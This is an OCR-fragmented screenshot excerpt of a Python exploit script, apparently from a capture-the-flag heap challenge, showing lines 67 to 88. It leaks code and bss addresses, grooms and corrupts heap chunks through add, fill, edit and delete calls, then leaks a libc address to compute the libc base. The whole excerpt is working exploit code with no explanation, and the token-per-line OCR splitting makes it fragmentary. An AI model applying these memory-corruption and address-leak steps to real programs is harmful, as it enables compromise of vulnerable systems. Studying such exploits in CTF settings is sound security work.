
67
info_addr(
"leak_code"
, leak_code)
68
bss = leak_code - 
0xc0
69
info_addr(
"bss"
, bss)
70
71
for
 i 
in
 range(
10
):
72
    add(str(i)*
0x20
)
73
for
 i 
in
 range(
9
):
74
    add(str(i)*
0x20
)
75
76
fill(
0
, 
"0"
*
0x18
)
77
edit(
0
, 
"\x41\x00"
, 
"\x41"
)
78
edit(
0
, 
"\x00"
, 
"\x04"
)
79
delete(
1
)
80
add(
"1"
*
0x20
)
81
show(
2
)
82
83
# leak libc
84
ru(
"is:\n"
)
85
content = ru(
"\n"
)
86
leak_libc = uu64(content)
87
info_addr(
"leak_libc"
, leak_libc)
88
libc.address = leak_libc - 
0x3ebca0